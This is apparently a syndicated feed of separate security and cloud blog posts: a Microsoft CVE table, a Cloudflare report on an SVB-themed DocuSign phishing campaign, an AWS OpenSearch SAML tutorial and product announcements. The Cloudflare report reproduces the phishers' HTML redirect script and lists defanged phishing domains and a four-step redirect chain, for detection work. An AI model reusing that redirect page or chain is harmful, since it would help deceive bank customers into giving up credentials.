| CVE-2023-24882 | Microsoft OneDrive for Android Information Disclosure Vulnerability | No | No | 5.5 |
| CVE-2023-23395 | Microsoft SharePoint Server Spoofing Vulnerability | No | No | 3.1 |
Microsoft Office ESU Windows vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-24910 | Windows Graphics Component Elevation of Privilege Vulnerability | No | No | 7.8 |
System Center vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-23389 | Microsoft Defender Elevation of Privilege Vulnerability | No | No | 6.3 |
Windows vulnerabilities
| CVE | Title | Exploited? | Publicly disclosed? | CVSSv3 base score |
|---|---|---|---|---|
| CVE-2023-23392 | HTTP Protocol Stack Remote Code Execution Vulnerability | No | No | 9.8 |
| CVE-2023-24871 | Windows Bluetooth Service Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-23388 | Windows Bluetooth Driver Elevation of Privilege Vulnerability | No | No | 8.8 |
| CVE-2023-23403 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-23406 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-23413 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24867 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24907 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24868 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24909 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24872 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24913 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24876 | Microsoft PostScript and PCL6 Class Printer Driver Remote Code Execution Vulnerability | No | No | 8.8 |
| CVE-2023-24864 | Microsoft PostScript and PCL6 Class Printer Driver Elevation of Privilege Vulnerability | No | No | 8.8 |
| CVE-2023-1018 | CERT/CC: CVE-2023-1018 TPM2.0 Module Library Elevation of Privilege Vulnerability | No | No | 8.8 |
| CVE-2023-1017 | CERT/CC: CVE-2023-1017 TPM2.0 Module Library Elevation of Privilege Vulnerability | No | No | 8.8 |
| CVE-2023-23416 | Windows Cryptographic Services Remote Code Execution Vulnerability | No | No | 8.4 |
| CVE-2023-23404 | Windows Point-to-Point Tunneling Protocol Remote Code Execution Vulnerability | No | No | 8.1 |
| CVE-2023-23418 | Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23419 | Windows Resilient File System (ReFS) Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23417 | Windows Partition Management Driver Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-23412 | Windows Accounts Picture Elevation of Privilege Vulnerability | No | No | 7.8 |
| CVE-2023-24859 | Windows Internet Key Exchange (IKE) Extension Denial of Service Vulnerability | No | No | 7.5 |
| CVE-2023-23400 | Windows DNS Server Remote Code Execution Vulnerability | No | No | 7.2 |
| CVE-2023-23393 | Windows BrokerInfrastructure Service Elevation of Privilege Vulnerability | No | No | 7 |
| CVE-2023-23411 | Windows Hyper-V Denial of Service Vulnerability | No | No | 6.5 |
| CVE-2023-24856 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24857 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24858 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24863 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24865 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24866 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24906 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24870 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24911 | Microsoft PostScript and PCL6 Class Printer Driver Information Disclosure Vulnerability | No | No | 6.5 |
| CVE-2023-24880 | Windows SmartScreen Security Feature Bypass Vulnerability | Yes | Yes | 5.4 |
Note that Microsoft has not provided CVSSv3 scores for vulnerabilities in Chromium, which is an open-source software consumed by Microsoft Edge. Chrome, rather than Microsoft, is the assigning CNA for Chromium vulnerabilities. Microsoft documents this class of vulnerability in the Security Upgrade Guide to announce that the latest version of Microsoft Edge (Chromium-based) is no longer vulnerable.
How sophisticated scammers and phishers are preying on customers of Silicon Valley Bank
Post Syndicated from Shalabh Mohan original https://blog.cloudflare.com/how-sophisticated-scammers-and-phishers-are-preying-on-customers-of-silicon-valley-bank/


By now, the news about what happened at Silicon Valley Bank (SVB) leading up to its collapse and takeover by the US Federal Government is well known. The rapid speed with which the collapse took place was surprising to many and the impact on organizations, both large and small, is expected to last a while.
Unfortunately, where everyone sees a tragic situation, threat actors see opportunity. We have seen this time and again – in order to breach trust and trick unsuspecting victims, threat actors overwhelmingly use topical events as lures. These follow the news cycle or known high profile events (The Super Bowl, March Madness, Tax Day, Black Friday sales, COVID-19, and on and on), since there is a greater likelihood of users falling for messages referencing what’s top of mind at any given moment.
The SVB news cycle makes for a similarly compelling topical event that threat actors can take advantage of; and it’s crucial that organizations bolster their awareness campaigns and technical controls to help counter the eventual use of these tactics in upcoming attacks. It’s tragic that even as the FDIC is guaranteeing that SVB customers’ money is safe, bad actors are attempting to steal that very money!
Preemptive action
In anticipation of future phishing attacks taking advantage of the SVB brand, Cloudforce One (Cloudflare’s threat operations and research team) significantly increased our brand monitoring focused on SVB’s digital presence starting March 10, 2023 and launched several additional detection modules to spot SVB-themed phishing campaigns. All of our customers taking advantage of our various phishing protection services automatically get the benefit of these new models.
Here’s an actual example of a real campaign involving SVB that’s happening since the bank was taken over by the FDIC.
KYC phish – DocuSign-themed SVB campaign
A frequent tactic used by threat actors is to mimic ongoing KYC (Know Your Customer) efforts that banks routinely perform to validate details about their clients. This is intended to protect financial institutions against fraud, money laundering and financial crime, amongst other things.
On March 14, 2023, Cloudflare detected a large KYC phishing campaign leveraging the SVB brand in a DocuSign themed template. This campaign targeted Cloudflare and almost all industry verticals. Within the first few hours of the campaign, we detected 79 examples targeting different individuals in multiple organizations. Cloudflare is publishing one specific example of this campaign along with the tactics and observables seen to help customers be aware and vigilant of this activity.
Campaign Details
The phishing attack shown below targeted Matthew Prince, Founder & CEO of Cloudflare on March 14, 2023. It included HTML code that contains an initial link and a complex redirect chain that is four-deep. The chain begins when the user clicks the ‘Review Documents’ link. It takes the user to a trackable analytic link run by Sizmek by Amazon Advertising Server bs[.]serving-sys[.]com. The link then further redirects the user to a Google Firebase Application hosted on the domain na2signing[.]web[.]app. The na2signing[.]web[.]app HTML subsequently redirects the user to a WordPress site which is running yet another redirector at eaglelodgealaska[.]com. After this final redirect, the user is sent to an attacker-controlled docusigning[.]kirklandellis[.]net website.
Campaign Timeline
2023-03-14T12:05:28Z First Observed SVB DoucSign Campaign Launched
2023-03-14T15:25:26Z Last Observed SVB DoucSign Campaign LaunchedA look at the HTML file Google Firebase application (na2signing[.]web[.]app)
The included HTML file in the attack sends the user to a WordPress instance that has recursive redirection capability. As of this writing, we are not sure if this specific WordPress installation has been compromised or a plugin was installed to open this redirect location.
<html dir="ltr" class="" lang="en"><head>
<title>Sign in to your account</title>
<script type="text/javascript">
window.onload = function() {
function Redirect (url){
window.location.href = url;
}
var urlParams = new URLSearchParams(window.location.href);
var e = window.location.href;
Redirect("https://eaglelodgealaska[.]com/wp-header.php?url="+e);
}
</script>
Indicators of Compromise
na2signing[.]web[.]app Malicious Google Cloudbase Application.
eaglelodgealaska[.]com Possibly compromised WordPress website or an open redirect.
*[.]kirklandellis[.]net Attacker Controlled Application running on at least docusigning[.]kirklandellis[.]net.
Recommendations
-
Cloudflare Email Security customers can determine if they have received this campaign in their dashboard with the following search terms:
SH_6a73a08e46058f0ff78784f63927446d875e7e045ef46a3cb7fc00eb8840f6f0Customers can also track IOCs related to this campaign through our Threat Indicators API. Any updated IOCs will be continually pushed to the relevant API endpoints.
-
Ensure that you have appropriate DMARC policy enforcement for inbound messages. Cloudflare recommends [p = quarantine] for any DMARC failures on incoming messages at a minimum. SVB’s DMARC records [
v=DMARC1; p=reject; pct=100] explicitly state rejecting any messages that impersonate their brand and are not being sent from SVB’s list of designated and verified senders. Cloudflare Email Security customers will automatically get this enforcement based on SVB’s published DMARC records. For other domains, or to apply broader DMARC based policies on all inbound messages, Cloudflare recommends adhering to ‘Enhanced Sender Verification’ policies across all inbound emails within their Cloudflare Area 1 dashboard. -
Cloudflare Gateway customers are automatically protected against these malicious URLs and domains. Customers can check their logs for these specific IOCs to determine if their organization had any traffic to these sites.
-
Work with your phishing awareness and training providers to deploy SVB-themed phishing simulations for your end users, if they haven’t done so already.
-
Encourage your end users to be vigilant about any ACH (Automated Clearing House) or SWIFT (Society for Worldwide Interbank Financial Telecommunication) related messages. ACH & SWIFT are systems which financial institutions use for electronic funds transfers between entities. Given its large scale prevalence, ACH & SWIFT phish are frequent tactics leveraged by threat actors to redirect payments to themselves. While we haven’t seen any large scale ACH campaigns utilizing the SVB brand over the past few days, it doesn’t mean they are not being planned or are imminent. Here are a few example subject lines to be aware of, that we have seen in similar payment fraud campaigns:
“We’ve changed our bank details”
“Updated Bank Account Information”
“YOUR URGENT ACTION IS NEEDED –
Important – Bank account details change”
“Important – Bank account details change”
“Financial Institution Change Notice” -
Stay vigilant against look-alike or cousin domains that could pop up in your email and web traffic associated with SVB. Cloudflare customers have in-built new domain controls within their email & web traffic which would prevent anomalous activity coming from these new domains from getting through.
-
Ensure any public facing web applications are always patched to the latest versions and run a modern Web Application Firewall service in front of your applications. The campaign mentioned above took advantage of WordPress, which is frequently used by threat actors for their phishing sites. If you’re using the Cloudflare WAF, you can be automatically protected from third party CVEs before you even know about them. Having an effective WAF is critical to preventing threat actors from taking over your public Web presence and using it as part of a phishing campaign, SVB-themed or otherwise.
Staying ahead
Cloudforce One (Cloudflare’s threat operations team) proactively monitors emerging campaigns in their formative stages and publishes advisories and detection model updates to ensure our customers are protected. While this specific campaign is focused on SVB, the tactics seen are no different to other similar campaigns that our global network sees every day and automatically stops them before it impacts our customers.
Having a blend of strong technical controls across multiple communication channels along with a trained and vigilant workforce that is aware of the dangers posed by digital communications is crucial to stopping these attacks from going through.
Learn more about how Cloudflare can help in your own journey towards comprehensive phishing protection by using our Zero Trust services and reach out for a complimentary assessment today.
AMD EPYC Embedded 9004 Series Launched
Post Syndicated from Cliff Robinson original https://www.servethehome.com/amd-epyc-embedded-9004-series-launched/
The AMD EPYC Embedded 9004 series adds longer-lifespan OPNs with 7-year product lifecycles for the embedded market
The post AMD EPYC Embedded 9004 Series Launched appeared first on ServeTheHome.
Role-based access control in Amazon OpenSearch Service via SAML integration with AWS IAM Identity Center
Post Syndicated from Scott Chang original https://aws.amazon.com/blogs/big-data/role-based-access-control-in-amazon-opensearch-service-via-saml-integration-with-aws-iam-identity-center/
Amazon OpenSearch Service is a managed service that makes it simple to secure, deploy, and operate OpenSearch clusters at scale in the AWS Cloud. AWS IAM Identity Center (successor to AWS Single Sign-On) helps you securely create or connect your workforce identities and manage their access centrally across AWS accounts and applications. To build a strong least-privilege security posture, customers also wanted fine-grained access control to manage dashboard permission by user role. In this post, we demonstrate a step-by-step procedure to implement IAM Identity Center to OpenSearch Service via native SAML integration, and configure role-based access control in OpenSearch Dashboards by using group attributes in IAM Identity Center. You can follow the steps in this post to achieve both authentication and authorization for OpenSearch Service based on the groups configured in IAM Identity Center.
Solution overview
Let’s review how to map users and groups in IAM Identity Center to OpenSearch Service security roles. Backend roles in OpenSearch Service are used to map external identities or attributes of workgroups to pre-defined OpenSearch Service security roles.
The following diagram shows the solution architecture. Create two groups, assign a user to each group and edit attribute mappings in IAM Identity Center. If you have integrated IAM Identity Center with your Identity Provider (IdP), you can use existing users and groups mapped to your IdP for this test. The solution uses two roles: all_access for administrators, and alerting_full_access for developers who are only allowed to manage OpenSearch Service alerts. You can set up backend role mapping in OpenSearch Dashboards by group ID. Based on the following diagram, you can map the role all_access to the group Admin, and alerting_full_access to Developer. User janedoe is in the group Admin, and user johnstiles is in the group Developer.
Then you will log in as each user to verify the access control by looking at the different dashboard views.

Let’s get started!
Prerequisites
Complete the following prerequisite steps:
- Have an AWS account.
- Have an Amazon OpenSearch Service domain.
- Enable IAM Identity Center in the same Region as the OpenSearch Service domain.
- Test your users in IAM Identity Center (to create users, refer to Add users).
Enable SAML in Amazon OpenSearch Service and copy SAML parameters
To configure SAML in OpenSearch Service, complete the following steps:
- On the OpenSearch Service console, choose Domains in the navigation pane.
- Choose your domain.
- On the Security configuration tab, confirm that Fine-grained access control is enabled.

- On the Actions menu, choose Edit security configuration.

- Select Enable SAML authentication.


You can also configure SAML during domain creation if you are creating a new OpenSearch domain. For more information, refer to SAML authentication for OpenSearch Dashboards.
- Copy the values for Service provider entity ID and IdP-Initiated SSO URL.

Create a SAML application in IAM Identity Center
To create a SAML application in IAM Identity Center, complete the following steps:
- On the IAM Identity Center console, choose Applications in the navigation pane.
- Choose Add application.

- Select Add customer SAML 2.0 application, then choose Next.

- Enter your application name for Display name.
- Under IAM Identity Center metadata, choose Download to download the SAML metadata file.

- Under Application metadata, select Manually type your metadata values.
- For Application ACS URL, enter the IdP-initiated URL you copied earlier.
- For Application SAML audience, enter the service provider entity ID you copied earlier.
- Choose Submit.

- On the Actions menu, choose Edit attribute mappings.

- Create attributes and map the following values:
- Subject map to
${user:email}, the format is emailAddress. - Role map to
${user:groups}, the format is unspecified.
- Subject map to
- Choose Save changes.

- On the IAM Identity Center console, choose Groups in the navigation pane.
- Create two groups: Developer and Admin.

- Assign user
janedoeto the group Admin.

- Assign user johnstiles to the group Developer.

- Open the Admin group and copy the group ID.











Finish SAML configuration and map the SAML primary backend role
To complete your SAML configuration and map the SAML primary backend role, complete the following steps:
- On the OpenSearch Service console, choose Domains in the navigation pane.
- Open your domain and choose Edit security configuration.
- Under SAML authentication for OpenSearch Dashboards/Kibana, for Import IdP metadata, choose Import from XML file.
- Upload the IdP metadata downloaded from the IAM Identity Center metadata file.
The IdP entity ID will be auto populated.

- Under SAML master backend role, enter the group ID of the Admin group you copied earlier.
- For Roles key, enter Role for the SAML assertion.
This is because we defined and mapped Role to ${user:groups} as a SAML attribute in IAM Identity Center.
- Choose Save changes.

Configure backend role mapping for the Developer group
You have completely integrated IAM Identity Center with OpenSearch Service and mapped the Admin group as the primary role (all_access) in OpenSearch Service. Now you will log in to OpenSearch Dashboards as Admin and configure mapping for the Developer group.
There are two ways to log in to OpenSearch Dashboards:
- OpenSearch Dashboards URL – On the OpenSearch Service console, navigate to your domain and choose the Dashboards URL under General Information. (For example,
https://opensearch-domain-name-random-keys.us-west-2.es.amazonaws.com/_dashboards) - AWS access portal URL – On the IAM Identity Center console, choose Dashboard in the navigation pane and choose the access portal URL under Settings summary. (For example,
https://d-1234567abc.awsapps.com/start)
Complete the following steps:
- Log in as the user in the Admin group (
janedoe).

- Choose the tile for your OpenSearch Service application to be redirected to OpenSearch Dashboards.

- Choose the menu icon, then choose Security, Roles.

- Choose the
alerting_full_accessrole and on the Mapped users tab, choose Manage mapping.

- For Backend roles, enter the group ID of Developer.
- Choose Map to apply the change.






Now you have successfully mapped the Developer group to the alerting_full_access role in OpenSearch Service.

Verify permissions
To verify permissions, complete the following steps:
- Log out of the Admin account in OpenSearch Service as log in as a Developer user.
- Choose the OpenSearch Service application tile to be redirected to OpenSearch Dashboards.
You can see there are only alerting related features available on the drop-down menu. This Developer user can’t see all of the Admin features, such as Security.

Clean up
After you test the solution, remember to delete all of the resources you created to avoid incurring future charges:
- Delete your Amazon OpenSearch Service domain.
- Delete the SAML application, users, and groups in IAM Identity Center.
Conclusion
In the post, we walked through a solution of how to map roles in Amazon OpenSearch Service to groups in IAM Identity Center by using SAML attributes to achieve role-based access control for accessing OpenSearch Dashboards. We connected IAM Identity Center users to OpenSearch Dashboards, and also mapped predefined OpenSearch Service security roles to IAM Identity Center groups based on group attributes. This makes it easier to manage permissions without updating the mapping when new users belonging to the same workgroup want to log in to OpenSearch Dashboards. You can follow the same procedure to provide fine-grained access to workgroups based on team functions or compliance requirements.
About the Authors
 Scott Chang is a Solution Architecture at AWS based in San Francisco. He has over 14 years of hands-on experience in Networking also familiar with Security and Site Reliability Engineering. He works with one of major strategic customers in west region to design highly scalable, innovative and secure cloud solutions.
Scott Chang is a Solution Architecture at AWS based in San Francisco. He has over 14 years of hands-on experience in Networking also familiar with Security and Site Reliability Engineering. He works with one of major strategic customers in west region to design highly scalable, innovative and secure cloud solutions.
 Muthu Pitchaimani is a Search Specialist with Amazon OpenSearch service. He builds large scale search applications and solutions. Muthu is interested in the topics of networking and security and is based out of Austin, Texas
Muthu Pitchaimani is a Search Specialist with Amazon OpenSearch service. He builds large scale search applications and solutions. Muthu is interested in the topics of networking and security and is based out of Austin, Texas
Celebrate Amazon S3’s 17th birthday at AWS Pi Day 2023
Post Syndicated from Sébastien Stormacq original https://aws.amazon.com/blogs/aws/celebrate-amazon-s3s-17th-birthday-at-aws-pi-day-2023/
AWS Pi Day 2023 is live today starting at 13:00 PDT; join us on the AWS on Air channel on Twitch.
On this day 17 years ago, we launched a very simple object storage service. It allowed developers to create, list, and delete private storage spaces (known as buckets), upload and download files, and manage their access permissions. The service was available only through a REST and SOAP API. It was designed to provide highly durable data storage with 99.999999999 percent data durability (that’s 11 nines!).
Fast forward to 2023, Amazon Simple Storage Service (Amazon S3) holds more than 280 trillion objects and averages over 100 million requests per second. To protect data integrity, Amazon S3 performs over four billion checksum computations per second. Over the years, we added many capabilities, such as a range of storage classes, to store your colder data cost effectively. Every day, you restore on average more than 1 petabyte from the S3 Glacier Flexible Retrieval and S3 Glacier Deep Archive storage classes. Since launch, you have saved $1 billion from using Amazon S3 Intelligent-Tiering. In 2015, we added the possibility of replicating your data across Regions. Every week, Amazon S3 Replication moves more than 100 petabytes of data. Amazon S3 is also at the core of hundreds of thousands of data lakes. It also has become a critical component of a growing ecosystem of serverless applications. Every day, Amazon S3 sends over 125 billion event notifications to serverless applications. Altogether, Amazon S3 is helping people around the world securely store and extract value from their data.

To celebrate Amazon S3‘s birthday AWS is hosting the AWS Pi Day event for the third consecutive year. This live online event starts at 13:00 PDT today (March 14, 2023) on the AWS On Air channel on Twitch and will feature four hours of fresh educational content from AWS experts. We will discuss not only Amazon S3 best practices, we will also dive into the latest innovations across AWS data services, from storage to analytics and AI/ML. Tune in to learn how to get the most out of your data by making it more secure, available, accessible, and connected, and to help you respond to rapid growth and changing demand. You will also learn how to optimize your data costs, automate your cost savings, eliminate operational complexity, and get new insights from your data. Have a look at the full agenda on the registration page.
At AWS, we innovate on your behalf. During the last few weeks, we announced a 99.99 percent SLA for Amazon MemoryDB for Redis, enhanced I/O multiplexing for Amazon ElastiCache for Redis, and encryption by default for new objects on Amazon S3.
But we are not stopping there, and today we take the occasion of this celebration to announce seven new capabilities across our data services.
Mountpoint for Amazon S3 (alpha release): an open-source file client for Amazon S3
Mountpoint for Amazon S3 is an open-source file client for Amazon S3 that you can install on your compute instance. It translates local file storage API calls to REST API calls on objects in Amazon S3. When using Mountpoint for Amazon S3, data lake applications that access objects using file APIs can achieve high single-instance transfer rates, saving on compute costs.
You can get started with Mountpoint for Amazon S3 by mounting an Amazon S3 bucket at a local mount point on your compute instance. Once mounted, applications read objects as files available locally. Mountpoint for Amazon S3 supports sequential and random read operations on existing S3 objects. It is available to download for Linux operating systems as an alpha release and is not yet intended for production workloads. Instead, we want to collect your feedback early and incorporate your input into the design and implementation. To get started, visit the Mountpoint for Amazon S3 GitHub repo, read the technical launch blog, and share your feedback.

Now Generally Available: AWS Data Exchange for Amazon S3
AWS Data Exchange for Amazon S3 enables you to easily find, subscribe to, and use third-party data files for faster time to insight, storage cost optimization, simplified data licensing management, and more. Data Exchange subscribers can directly use files from data providers’ Amazon S3 buckets for their analysis with AWS services without needing to create or manage copies to their account. Data providers can license in-place access to data hosted in their Amazon S3 buckets.
To learn more about how data providers can simplify and scale access management to multiple data subscribers, you can read this blog.
Amazon S3 Multi-Region Access Points now support replicated datasets that span multiple AWS accounts
We launched Amazon S3 Multi-Region Access Points in September 2021. We added failover control in November 2022. Amazon S3 Multi-Region Access Points now support datasets that are replicated across multiple AWS accounts. Cross-account Multi-Region Access Points simplify object storage access for applications that span both AWS Regions and accounts, avoiding the need for complex request routing logic in your application. They provide a single global endpoint for your multi-Region applications and dynamically route S3 requests based on policies that you define. This helps you to easily implement multi-Region resilience, latency-based routing, and active/passive failover, even when your data is stored in multiple AWS accounts.
You can learn more about S3 Multi-Region Access Points on the Amazon S3 FAQs.
Aliases for S3 Object Lambda Access Points as CloudFront origin
Amazon S3 Object Lambda, launched in March 2021, lets you add your own code to S3 GET, HEAD, and LIST API requests to modify data as it is returned to an application. With today’s launch of aliases for S3 Object Lambda Access Points any application that requires an S3 bucket name can easily present different views of data depending on the requester. You can now use an S3 Object Lambda Access Point alias as an origin for your Amazon CloudFront distribution to modify the data requested. For example, you can dynamically transform an image depending on the device that a user is visiting from, such as a desktop or a smartphone.
If you want to learn more, my colleague Danilo wrote a blog post with more details and code examples.
Simplify private connectivity from on-premises networks
Amazon Virtual Private Cloud (Amazon VPC) interface endpoints for Amazon S3 now offer private DNS options that can help you more easily route Amazon S3 requests to the lowest-cost endpoint in your VPC. With private DNS for Amazon S3, your on-premises applications can use AWS PrivateLink to access Amazon S3 over an interface endpoint, while requests from your in-VPC applications access Amazon S3 using gateway endpoints. Routing requests like this helps you take advantage of the lowest-cost private network path without having to make code or configuration changes to your clients.

You can learn more on the AWS PrivateLink for Amazon S3 documentation.
Local Amazon S3 Replication on Outposts
Amazon S3 on Outposts now supports S3 replication on Outposts. This extends S3’s fully managed approach to replication to S3 on Outposts buckets. It helps you meet your data residency and data redundancy requirements. With local S3 Replication on Outposts, you can create and configure replication rules to automatically replicate your S3 objects to another Outpost or to another bucket on the same Outpost. During replication, your S3 on Outposts objects are always sent over your local gateway, and objects do not travel back to the AWS Region. S3 Replication on Outposts provides an easy and flexible way to automatically replicate data within a specific data perimeter to address your data redundancy and compliance requirements.
Amazon OpenSearch Security Analytics
The new Amazon OpenSearch Service’s security analytics capability enables your Security Operations (SecOps) teams to detect potential threats quickly while having the tools to help with security investigations on historical data—all with lower data storage costs. Like many other advanced capabilities of Amazon OpenSearch Service, there is no additional charge for security analytics.
You can learn more about Amazon OpenSearch security analytics by reading this blog post.
Join Us Online Today
You will learn more about these launches and about AWS data services in general. We have also prepared some live demos. We designed the AWS Pi Day event for system administrators, engineers, developers, and architects. Our sessions will bring you the latest and greatest information on storage, security, backup, archiving, training and certification, and more.
And to dive deeper, get Pi Day started early by attending AWS Innovate: Data and AI/ML Edition to learn about cutting-edge machine learning tools, strategies for building future-proof applications, and making data-driven decisions for your organization. Don’t miss Swami Sivasubramanian‘s keynote, starting at 9:00 PDT.
Join us today on the AWS Pi Day live stream. Kevin Miller, VP and GM of Amazon S3, will kick off the event with a keynote at 13:00 PDT.
See you there!
Microsoft Defender for Cloud Management Port Exposure Confusion
Post Syndicated from Tod Beardsley original https://blog.rapid7.com/2023/03/14/microsoft-defender-for-cloud-management-port-exposure-confusion/

